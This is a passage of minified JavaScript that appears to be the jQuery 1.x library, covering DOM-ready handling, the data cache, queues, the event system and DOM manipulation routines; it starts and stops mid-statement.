setTimeout(h.ready);h.isReady=!0,!0!==e&&--h.readyWait>0||(O.resolveWith(C,[h]),h.fn.triggerHandler&&(h(C).triggerHandler("ready"),h(C).off("ready")))}}}),h.ready.promise=function(t){if(!O)if(O=h.Deferred(),"complete"===C.readyState)setTimeout(h.ready);else if(C.addEventListener)C.addEventListener("DOMContentLoaded",D,!1),e.addEventListener("load",D,!1);else{C.attachEvent("onreadystatechange",D),e.attachEvent("onload",D);var n=!1;try{n=null==e.frameElement&&C.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!h.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}P(),h.ready()}}()}return O.promise(t)};var j,L="undefined";for(j in h(l))break;l.ownLast="0"!==j,l.inlineBlockNeedsLayout=!1,h((function(){var e,t,n,r;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))})),function(){var e=C.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete e.test}catch(e){l.deleteExpando=!1}}e=null}(),h.acceptData=function(e){var t=h.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var I=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function F(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:I.test(n)?h.parseJSON(n):n)}catch(e){}h.data(e,t,n)}else n=void 0}return n}function q(e){var t;for(t in e)if(("data"!==t||!h.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function H(e,t,r,i){if(h.acceptData(e)){var o,a,s=h.expando,u=e.nodeType,c=u?h.cache:e,l=u?e[s]:e[s]&&s;if(l&&c[l]&&(i||c[l].data)||void 0!==r||"string"!=typeof t)return l||(l=u?e[s]=n.pop()||h.guid++:s),c[l]||(c[l]=u?{}:{toJSON:h.noop}),("object"==typeof t||"function"==typeof t)&&(i?c[l]=h.extend(c[l],t):c[l].data=h.extend(c[l].data,t)),a=c[l],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[h.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[h.camelCase(t)]):o=a,o}}function V(e,t,n){if(h.acceptData(e)){var r,i,o=e.nodeType,a=o?h.cache:e,s=o?e[h.expando]:h.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){h.isArray(t)?t=t.concat(h.map(t,h.camelCase)):t in r?t=[t]:t=(t=h.camelCase(t))in r?[t]:t.split(" "),i=t.length;for(;i--;)delete r[t[i]];if(n?!q(r):!h.isEmptyObject(r))return}(n||(delete a[s].data,q(a[s])))&&(o?h.cleanData([e],!0):l.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}h.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?h.cache[e[h.expando]]:e[h.expando])&&!q(e)},data:function(e,t,n){return H(e,t,n)},removeData:function(e,t){return V(e,t)},_data:function(e,t,n){return H(e,t,n,!0)},_removeData:function(e,t){return V(e,t,!0)}}),h.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=h.data(o),1===o.nodeType&&!h._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(r=a[n].name).indexOf("data-")&&F(o,r=h.camelCase(r.slice(5)),i[r]));h._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each((function(){h.data(this,e)})):arguments.length>1?this.each((function(){h.data(this,e,t)})):o?F(o,e,h.data(o,e)):void 0},removeData:function(e){return this.each((function(){h.removeData(this,e)}))}}),h.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=h._data(e,t),n&&(!r||h.isArray(n)?r=h._data(e,t,h.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=h.queue(e,t),r=n.length,i=n.shift(),o=h._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){h.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return h._data(e,n)||h._data(e,n,{empty:h.Callbacks("once memory").add((function(){h._removeData(e,t+"queue"),h._removeData(e,n)}))})}}),h.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?h.queue(this[0],e):void 0===t?this:this.each((function(){var n=h.queue(this,e,t);h._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&h.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){h.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=h.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=h._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,W=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===h.css(e,"display")||!h.contains(e.ownerDocument,e)},U=h.access=function(e,t,n,r,i,o,a){var s=0,u=e.length,c=null==n;if("object"===h.type(n))for(s in i=!0,n)h.access(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,h.isFunction(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(h(e),n)})),t))for(;u>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):u?t(e[0],n):o},Y=/^(?:checkbox|radio)$/i;!function(){var e=C.createElement("input"),t=C.createElement("div"),n=C.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===t.firstChild.nodeType,l.tbody=!t.getElementsByTagName("tbody").length,l.htmlSerialize=!!t.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),l.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){l.noCloneEvent=!1})),t.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete t.test}catch(e){l.deleteExpando=!1}}}(),function(){var t,n,r=C.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(l[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),l[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var X=/^(?:input|select|textarea)$/i,G=/^key/,K=/^(?:mouse|pointer|contextmenu)|click/,J=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function ee(){return!1}function te(){try{return C.activeElement}catch(e){}}function ne(e){var t=re.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}h.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h._data(e);if(g){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=h.guid++),(a=g.events)||(a=g.events={}),(l=g.handle)||(l=g.handle=function(e){return typeof h===L||e&&h.event.triggered===e.type?void 0:h.event.dispatch.apply(l.elem,arguments)},l.elem=e),s=(t=(t||"").match(M)||[""]).length;s--;)p=v=(o=Q.exec(t[s])||[])[1],m=(o[2]||"").split(".").sort(),p&&(c=h.event.special[p]||{},p=(i?c.delegateType:c.bindType)||p,c=h.event.special[p]||{},f=h.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&h.expr.match.needsContext.test(i),namespace:m.join(".")},u),(d=a[p])||((d=a[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,r,m,l)||(e.addEventListener?e.addEventListener(p,l,!1):e.attachEvent&&e.attachEvent("on"+p,l))),c.add&&(c.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),h.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h.hasData(e)&&h._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(p=v=(s=Q.exec(t[c])||[])[1],m=(s[2]||"").split(".").sort(),p){for(f=h.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=d.length;o--;)a=d[o],!i&&v!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(d.splice(o,1),a.selector&&d.delegateCount--,f.remove&&f.remove.call(e,a));u&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,m,g.handle)||h.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)h.event.remove(e,p+t[c],n,r,!0);h.isEmptyObject(l)&&(delete g.handle,h._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,u,l,f,d,p=[r||C],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(s=f=r=r||C,3!==r.nodeType&&8!==r.nodeType&&!J.test(m+h.event.triggered)&&(m.indexOf(".")>=0&&(v=m.split("."),m=v.shift(),v.sort()),a=m.indexOf(":")<0&&"on"+m,(t=t[h.expando]?t:new h.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=v.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:h.makeArray(n,[t]),l=h.event.special[m]||{},i||!l.trigger||!1!==l.trigger.apply(r,n))){if(!i&&!l.noBubble&&!h.isWindow(r)){for(u=l.delegateType||m,J.test(u+m)||(s=s.parentNode);s;s=s.parentNode)p.push(s),f=s;f===(r.ownerDocument||C)&&p.push(f.defaultView||f.parentWindow||e)}for(d=0;(s=p[d++])&&!t.isPropagationStopped();)t.type=d>1?u:l.bindType||m,(o=(h._data(s,"events")||{})[t.type]&&h._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&h.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=m,!i&&!t.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),n))&&h.acceptData(r)&&a&&r[m]&&!h.isWindow(r)){(f=r[a])&&(r[a]=null),h.event.triggered=m;try{r[m]()}catch(e){}h.event.triggered=void 0,f&&(r[a]=f)}return t.result}},dispatch:function(e){e=h.event.fix(e);var t,n,i,o,a,s=[],u=r.call(arguments),c=(h._data(this,"events")||{})[e.type]||[],l=h.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=h.event.handlers.call(this,e,c),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((h.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?h(n,this).index(u)>=0:h.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&a.push({elem:u,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[h.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=K.test(i)?this.mouseHooks:G.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new h.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||C),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||C).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==te()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===te()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return h.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return h.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=h.extend(new h.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?h.event.trigger(i,null,t):h.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},h.removeEvent=C.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===L&&(e[r]=null),e.detachEvent(r,n))},h.Event=function(e,t){return this instanceof h.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Z:ee):this.type=e,t&&h.extend(this,t),this.timeStamp=e&&e.timeStamp||h.now(),void(this[h.expando]=!0)):new h.Event(e,t)},h.Event.prototype={isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Z,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Z,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Z,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},h.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){h.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return(!r||r!==this&&!h.contains(this,r))&&(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),l.submitBubbles||(h.event.special.submit={setup:function(){return!h.nodeName(this,"form")&&void h.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=h.nodeName(t,"input")||h.nodeName(t,"button")?t.form:void 0;n&&!h._data(n,"submitBubbles")&&(h.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),h._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&h.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!h.nodeName(this,"form")&&void h.event.remove(this,"._submit")}}),l.changeBubbles||(h.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(h.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),h.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),h.event.simulate("change",this,e,!0)}))),!1):void h.event.add(this,"beforeactivate._change",(function(e){var t=e.target;X.test(t.nodeName)&&!h._data(t,"changeBubbles")&&(h.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||h.event.simulate("change",this.parentNode,e,!0)})),h._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return h.event.remove(this,"._change"),!X.test(this.nodeName)}}),l.focusinBubbles||h.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){h.event.simulate(t,e.target,h.event.fix(e),!0)};h.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=h._data(r,t);i||r.addEventListener(e,n,!0),h._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=h._data(r,t)-1;i?h._data(r,t,i):(r.removeEventListener(e,n,!0),h._removeData(r,t))}}})),h.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=ee;else if(!r)return this;return 1===i&&(a=r,r=function(e){return h().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=h.guid++)),this.each((function(){h.event.add(this,e,r,n,t)}))},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,h(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=ee),this.each((function(){h.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){h.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?h.event.trigger(e,t,n,!0):void 0}});var re="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ie=/ jQuery\d+="(?:null|\d+)"/g,oe=new RegExp("<(?:"+re+")[\\s/>]","i"),ae=/^\s+/,se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ue=/<([\w:]+)/,ce=/<tbody/i,le=/<|&#?\w+;/,fe=/<(?:script|style|link)/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^$|\/(?:java|ecma)script/i,pe=/^true\/(.*)/,me=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ge=ne(C).appendChild(C.createElement("div"));function ye(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==L?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==L?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||h.nodeName(r,t)?o.push(r):h.merge(o,ye(r,t));return void 0===t||t&&h.nodeName(e,t)?h.merge([e],o):o}function $e(e){Y.test(e.type)&&(e.defaultChecked=e.checked)}function be(e,t){return h.nodeName(e,"table")&&h.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function we(e){return e.type=(null!==h.find.attr(e,"type"))+"/"+e.type,e}function xe(e){var t=pe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ee(e,t){for(var n,r=0;null!=(n=e[r]);r++)h._data(n,"globalEval",!t||h._data(t[r],"globalEval"))}function Ce(e,t){if(1===t.nodeType&&h.hasData(e)){var n,r,i,o=h._data(e),a=h._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;i>r;r++)h.event.add(t,n,s[n][r]);a.data&&(a.data=h.extend({},a.data))}}function Se(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!l.noCloneEvent&&t[h.expando]){for(r in(i=h._data(t)).events)h.removeEvent(t,r,i.handle);t.removeAttribute(h.expando)}"script"===n&&t.text!==e.text?(we(t).text=e.text,xe(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),l.html5Clone&&e.innerHTML&&!h.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Y.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}ve.optgroup=ve.option,ve.tbody=ve.tfoot=ve.colgroup=ve.caption=ve.thead,ve.th=ve.td,h.extend({clone:function(e,t,n){var r,i,o,a,s,u=h.contains(e.ownerDocument,e);if(l.html5Clone||h.isXMLDoc(e)||!oe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ge.innerHTML=e.outerHTML,ge.removeChild(o=ge.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||h.isXMLDoc(e)))for(r=ye(o),s=ye(e),a=0;null!=(i=s[a]);++a)r[a]&&Se(i,r[a]);if(t)if(n)for(s=s||ye(e),r=r||ye(o),a=0;null!=(i=s[a]);a++)Ce(i,r[a]);else Ce(e,o);return(r=ye(o,"script")).length>0&&Ee(r,!u&&ye(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,c,f,d=e.length,p=ne(t),m=[],v=0;d>v;v++)if((o=e[v])||0===o)if("object"===h.type(o))h.merge(m,o.nodeType?[o]:o);else if(le.test(o)){for(s=s||p.appendChild(t.createElement("div")),u=(ue.exec(o)||["",""])[1].toLowerCase(),f=ve[u]||ve._default,s.innerHTML=f[1]+o.replace(se,"<$1></$2>")+f[2],i=f[0];i--;)s=s.lastChild;if(!l.leadingWhitespace&&ae.test(o)&&m.push(t.createTextNode(ae.exec(o)[0])),!l.tbody)for(i=(o="table"!==u||ce.test(o)?"<table>"!==f[1]||ce.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)h.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(h.merge(m,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else m.push(t.createTextNode(o));for(s&&p.removeChild(s),l.appendChecked||h.grep(ye(m,"input"),$e),v=0;o=m[v++];)if((!r||-1===h.inArray(o,r))&&(a=h.contains(o.ownerDocument,o),s=ye(p.appendChild(o),"script"),a&&Ee(s),n))for(i=0;o=s[i++];)de.test(o.type||"")&&n.push(o);return s=null,p},cleanData:function(e,t){for(var r,i,o,a,s=0,u=h.expando,c=h.cache,f=l.deleteExpando,d=h.event.special;null!=(r=e[s]);s++)if((t||h.acceptData(r))&&(a=(o=r[u])&&c[o])){if(a.events)for(i in a.events)d[i]?h.event.remove(r,i):h.removeEvent(r,i,a.handle);c[o]&&(delete c[o],f?delete r[u]:typeof r.removeAttribute!==L?r.removeAttribute(u):r[u]=null,n.push(o))}}}),h.fn.extend({text:function(e){return U(this,(function(e){return void 0===e?h.text(this):this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||be(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=be(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,r=e?h.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||h.cleanData(ye(n)),n.parentNode&&(t&&h.contains(n.ownerDocument,n)&&Ee(ye(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&h.cleanData(ye(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&h.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return h.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(ie,""):void 0;if(!("string"!=typeof e||fe.test(e)||!l.htmlSerialize&&oe.test(e)||!l.leadingWhitespace&&ae.test(e)||ve[(ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(se,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(h.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,h.cleanData(ye(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,a,s,u,c=0,f=this.length,d=this,p=f-1,m=e[0],v=h.isFunction(m);if(v||f>1&&"string"==typeof m&&!l.checkClone&&he.test(m))return this.each((function(n){var r=d.eq(n);v&&(e[0]=m.call(this,n,r.html())),r.domManip(e,t)}));if(f&&(n=(u=h.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===u.childNodes.length&&(u=n),n)){for(o=(a=h.map(ye(u,"script"),we)).length;f>c;c++)r=u,c!==p&&(r=h.clone(r,!0,!0),o&&h.merge(a,ye(r,"script"))),t.call(this[c],r,c);if(o)for(s=a[a.length-1].ownerDocument,h.map(a,xe),c=0;o>c;c++)r=a[c],de.test(r.type||"")&&!h._data(r,"globalEval")&&h.contains(s,r)&&(r.src?h._evalUrl&&h._evalUrl(r.src):h.globalEval((r.text||r.textContent||r.innerHTML||"").replace(me,"")));u=n=null}return this}}),h.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){h.fn[e]=function(e){for(var n,r=0,i=[],a=h(e),s=a.length-1;s>=r;r++)n=r===s?this:this.clone(!0),h(a[r])[t](n),o.apply(i,n.get());return this.pushStack(i)}}));var Te,ke={};function Ne(t,n){var r,i=h(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:h.css(i[0],"display");return i.detach(),o}function Ae(e){var t=C,n=ke[e];return n||("none"!==(n=Ne(e,t))&&n||((t=((Te=(Te||h("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Te[0].contentDocument).document).write(),t.close(),n=Ne(e,t),Te.detach()),ke[e]=n),n}!function(){var e;l.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=C.getElementsByTagName("body")[0])&&n.style?(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(C.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0);var t,n,r}}();var Oe,Me,_e=/^margin/,Pe=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),De=/^(top|right|bottom|left)$/;function je(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}e.getComputedStyle?(Oe=function(t){return 